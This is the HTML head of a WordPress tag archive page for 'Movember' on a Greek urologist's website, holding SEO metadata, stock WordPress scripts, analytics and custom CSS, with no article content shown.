

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sgouvalis.gr/tag/movember/
body_size: 16162
content:
<!DOCTYPE html>
<html lang="en-US">
<head><style>img.lazy{min-height:1px}</style><link href="https://sgouvalis.gr/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://sgouvalis.gr/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v17.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Movember Archives - Σπυρίδων Γκούβαλης</title>
	<link rel="canonical" href="https://sgouvalis.gr/tag/movember/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Movember Archives - Σπυρίδων Γκούβαλης" />
	<meta property="og:url" content="https://sgouvalis.gr/tag/movember/" />
	<meta property="og:site_name" content="Σπυρίδων Γκούβαλης" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://sgouvalis.gr/#website","url":"https://sgouvalis.gr/","name":"\u03a3\u03c0\u03c5\u03c1\u03af\u03b4\u03c9\u03bd \u0393\u03ba\u03bf\u03cd\u03b2\u03b1\u03bb\u03b7\u03c2","description":"\u03a7\u03b5\u03b9\u03c1\u03bf\u03c5\u03c1\u03b3\u03cc\u03c2, \u03bf\u03c5\u03c1\u03bf\u03bb\u03cc\u03b3\u03bf\u03c2, \u03c0\u03b1\u03b9\u03b4\u03bf\u03bf\u03c5\u03c1\u03bf\u03bb\u03cc\u03b3\u03bf\u03c2","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sgouvalis.gr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://sgouvalis.gr/tag/movember/#webpage","url":"https://sgouvalis.gr/tag/movember/","name":"Movember Archives - \u03a3\u03c0\u03c5\u03c1\u03af\u03b4\u03c9\u03bd \u0393\u03ba\u03bf\u03cd\u03b2\u03b1\u03bb\u03b7\u03c2","isPartOf":{"@id":"https://sgouvalis.gr/#website"},"breadcrumb":{"@id":"https://sgouvalis.gr/tag/movember/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://sgouvalis.gr/tag/movember/"]}]},{"@type":"BreadcrumbList","@id":"https://sgouvalis.gr/tag/movember/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sgouvalis.gr/"},{"@type":"ListItem","position":2,"name":"Movember"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Σπυρίδων Γκούβαλης &raquo; Feed" href="https://sgouvalis.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Σπυρίδων Γκούβαλης &raquo; Comments Feed" href="https://sgouvalis.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Σπυρίδων Γκούβαλης &raquo; Movember Tag Feed" href="https://sgouvalis.gr/tag/movember/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sgouvalis.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sgouvalis.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sgouvalis.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://sgouvalis.gr/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-au-css' href='https://sgouvalis.gr/wp-content/plugins/easy-youtube-gallery/assets/lib/magnific-popup/magnific-popup.min.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='easy-youtube-gallery-css' href='https://sgouvalis.gr/wp-content/plugins/easy-youtube-gallery/assets/css/eytg.min.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r-font-awesome-front-css' href='https://sgouvalis.gr/wp-content/plugins/tabs-responsive/assets/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_bootstrap-front-css' href='https://sgouvalis.gr/wp-content/plugins/tabs-responsive/assets/css/bootstrap-front.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_animate-css' href='https://sgouvalis.gr/wp-content/plugins/tabs-responsive/assets/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://sgouvalis.gr/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.25' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://sgouvalis.gr/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.25' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://sgouvalis.gr/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='eightmedi-lite-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='eightmedi-lite-font-awesome-css' href='https://sgouvalis.gr/wp-content/themes/eightmedi-lite/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='eightmedi-lite-bxslider-css' href='https://sgouvalis.gr/wp-content/themes/eightmedi-lite/css/jquery.bxslider.css?ver=4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='eightmedi-lite-fancybox-css' href='https://sgouvalis.gr/wp-content/themes/eightmedi-lite/css/fancybox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='eightmedi-lite-animate-css' href='https://sgouvalis.gr/wp-content/themes/eightmedi-lite/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='eightmedi-lite-style-css' href='https://sgouvalis.gr/wp-content/themes/eightmedi-lite/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='eightmedi-lite-keyboard-css' href='https://sgouvalis.gr/wp-content/themes/eightmedi-lite/css/keyboard.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='eightmedi-lite-responsive-css' href='https://sgouvalis.gr/wp-content/themes/eightmedi-lite/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/sgouvalis.gr\/wp-admin\/admin-ajax.php","nonce":"462676fc21","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sgouvalis.gr/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://sgouvalis.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sgouvalis.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sgouvalis.gr/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.25" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://sgouvalis.gr/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.25" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://sgouvalis.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sgouvalis.gr/wp-json/wp/v2/tags/315" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sgouvalis.gr/xmlrpc.php?rsd" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-WX5ENS25T4"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-WX5ENS25T4');
		</script>

	<script data-account="RSzqvX1ZlR" src="https://cdn.userway.org/widget.js"></script>
	<style type="text/css">
				.site-title,
		.site-description {
		position: absolute;
		clip: rect(1px, 1px, 1px, 1px);
	}
	</style>
<link rel="icon" href="https://sgouvalis.gr/wp-content/uploads/2021/01/cropped-favicon-sgouvalis-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sgouvalis.gr/wp-content/uploads/2021/01/cropped-favicon-sgouvalis-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sgouvalis.gr/wp-content/uploads/2021/01/cropped-favicon-sgouvalis-180x180.png" />
<meta name="msapplication-TileImage" content="https://sgouvalis.gr/wp-content/uploads/2021/01/cropped-favicon-sgouvalis-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.single article.category-featured figure{
	line-height: 0px;
  min-height: 0px;
}
.site-info img{
	margin-bottom:-15px;
}
.entry-content, .entry-summary {
    margin: 10px 0px 12px 0px;!important
}
#home-bio{font-weight: 600;}
.sf_pinit{
	width: auto !important;
}
.sgpb-inputs-wrapper.js-first-name-wrapper.js-sgpb-form-field-first-name-wrapper.sg-js-hide{display:none;}
.sgpb-inputs-wrapper.js-last-name-wrapper.js-sgpb-form-field-last-name-wrapper.sg-js-hide{display:none;}
.sgpb-inputs-wrapper.js-gdpr-wrapper.js-sgpb-form-field-gdpr-wrapper.sg-js-hide{display:block;}
a:hover{color:#6DC1D8;}
#masthead{background: #fff;}
.site-branding{width:20%;}
nav#site-navigation{width: 79%;}
.main-navigation .nav-menu li a{
	padding: 31px 13px !important;
}
.main-navigation .nav-menu li{font-weight:700;}
.contact-mine{background-image:none !important;background:#fff;}
.site-branding{padding-top: 0px;padding-bottom: 0px;line-height: 0.1px;}
.contact-mine h1.page-title{background: #6DC1D8 !important;color:#fff;}
.myform{background: #6dc1d8;padding: 5px 7px;border-radius: 3px;color: #fff;font-weight: 700;}
input.wpcf7-form-control.wpcf7-date.wpcf7-validates-as-required.wpcf7-validates-as-date{color: #666;border: 1px solid #ccc;border-radius: 3px;}
.gender{background: #DCE1E2;padding-bottom: 9px;padding-right: 20px;padding-left: 10px;border-radius: 3px;font-weight: 700;color: #fff;text-shadow: 1px 1px 1px #000;}
.subject{display:grid;background: #DCE1E2;padding-bottom: 9px;padding-right: 20px;padding-left: 10px;border-radius: 3px;font-weight: 700;color: #fff;text-shadow: 1px 1px 1px #000;}
.myform .svg-inline--fa.fa-star.fa-w-18{font-size:13px !important;}
.left{float:left;}
#services{background-color: #0986c2;padding-bottom: 15px;}
#services h1{text-align: center;font-size: 20px;color: #fff;margin-bottom: -22px;margin-top: 20px}
#services-intro{font-size: 15px;text-align: center;margin-bottom: -30px;padding-top: 30px;}
#services-main{padding-left: 35px;color: #ffdfe88c;}
#services-main a:hover{color: #fff;}
#service-hr{margin-right: 30px;}
#simptomata{background-color: #6DC1D8;padding-bottom: 15px;}
#simptomata h2{text-align: center;font-size: 20px;color: #fff;margin-bottom: -22px;margin-top: 20px}
.icon-background1 {
    color: #fff;
}
.svg-inline--fa.fa-stack-2x{height: 0.8em;width: 0.8em;}
.fa-lg{font-size: 2.8em;}
.circle-icon2 {background: #ffc0c0;padding:30px;border-radius: 50%;}
.circle-icon {background: #ffc0c0;width: 100px; height: 100px;border-radius: 50%;text-align: center; line-height: 100px;vertical-align: middle;padding: 30px;
}
#eurimata{background-color: #5891AF;padding-bottom: 15px;}
#eurimata h2{text-align: center;font-size: 20px;color: #fff;margin-bottom: -22px;margin-top: 20px}
.caption-wrapper p{color:#fff;}
/*.apoint-grid {display:grid; grid-template-columns: 1fr 1fr;}*/
.apointments-form{display: grid;grid-column-start: 1;grid-column-end: 2;margin-right: 20px;}
.wpcf7-form p{display:grid;grid-column-start: 1;grid-column-end: 2;width:100%;padding-right:0px;}
h1.page-title{background: #2B96CC;box-shadow: 3px 3px 2px #5454548c;color:#fff;}
h1.page-title:after{border-bottom: 15px solid #c6ecff;}
.easy_youtube_gallery.col-3 .eytg-item{margin-bottom: 10px;}
.about.left{background: #4ea1c9;}
.call-to-action .cta-content-wrap{padding: 30px 0 40px 50px;}
.svg-inline--fa.fa-star.fa-w-18 {font-size: 20px;}
/*.bio-grid{display: grid;grid-template-columns: 1fr 1fr;grid-column-gap: 10px;}*/
.sidebar .widget-title{background: #2B96CC;box-shadow: 3px 3px 2px #5454548c;color: #fff;}
.sidebar .widget-title:after{border-bottom: 15px solid #c6ecff;}
label{font-weight:600;}
.entry-footer span{border-left-style: solid;border-left-color: #2b96cc;padding-left: 2px;}
.sgpb-theme-1-content{border-bottom-color: rgb(113, 180, 212, 0.8) !important;}
#sgpb-popup-dialog-main-div{background-color: rgb(113, 180, 212, 0.8) !important;}
@media only screen and (max-width:770px){
	.site-branding{width:50%;}
	.site-branding .site-logo{margin-left:10px;}
	nav#site-navigation{width:45%;margin-right: 12px;}
	.call-to-action .cta-content-wrap {
    padding: 30px 0 40px 25px;
}
	.bio-img{grid-column-start: 1;grid-column-end: 3;}
	.bio-content{grid-column-start: 1;grid-column-end: 3;}
	.apointments-form{grid-column-start:1;grid-column-end:3;}
	.hours{display:grid; grid-column-start:1;grid-column-end:3;margin-right: 8px;}
	.about .about-content{padding: 20px 25px;}
	.appointment-desc.home-description{margin-left: 10px;}
	section.latest-news{margin-left:1px;}
}

